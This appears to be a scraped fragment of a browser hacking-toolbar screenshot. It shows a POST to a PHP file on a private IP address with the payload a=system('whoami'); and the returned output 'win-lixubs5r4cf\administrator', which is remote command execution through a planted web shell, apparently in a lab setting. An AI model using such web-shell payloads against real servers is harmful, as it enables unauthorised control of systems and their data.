 Load URL
http://192.168.58.129/hyq.php
Split URL
Execute
Post data
Referrer
0xHEX
Post data
a=system('whoami');
NETCRAFT
Services
[No information available]
win-lixubs5r4cf\administrator